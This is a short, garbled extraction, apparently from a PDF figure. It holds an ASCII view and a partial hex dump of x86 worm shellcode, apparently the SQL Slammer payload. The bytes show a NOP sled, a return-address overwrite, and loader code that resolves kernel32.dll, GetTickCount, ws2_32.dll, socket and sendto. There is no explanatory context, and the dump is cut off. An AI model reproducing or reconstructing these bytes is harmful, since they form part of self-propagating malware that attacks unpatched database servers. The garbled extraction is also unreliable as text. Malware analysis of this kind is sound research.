 ..!i.`...{.T..E.......o.....5..c
e...............................
................................
................................
..............B.........p.B.p.B.
.......h...B.....1...P..5....P..
Qh.dllhel32hkernQhounthickChGetT
f.llQh32.dhws2_f.etQhsockf.toQhs
end....B.E.P..P.E.P.E.P..P....B.
...=U..Qt.....B....1.QQP........
....Q.E.P.E.P..j.j.j...P.E.P.E.P
........<a...E...@...........)..
.....E.j..E.P1.Qf..x.Q.E.P.E.P..
...
01 01 01 01 01 01 01 01
01 01 01 DC C9 B0 42 EB
0E 01 01 01 01 01 01 01
70 AE 42 01 70 AE 42 90
90 90 90 90 90 90 90 68
DC C9 B0 42 B8 01 01 01
01 31 C9 B1 18 50 E2 FD
35 01 01 01 05 50 89 E5
51 68 2E 64 6C 6C 68 65
6C 33 32 68 6B 65 72 6E
51 68 6F 75 6E 74 68 69
63 6B 43 68 47 65 74 54
66 B9 6C 6C 51 68 33 32
2E 64 68 77 73 32 5F 66
B9 65 74 51 68 73 6F 63
6B 66 B9 74 6F 51 68 73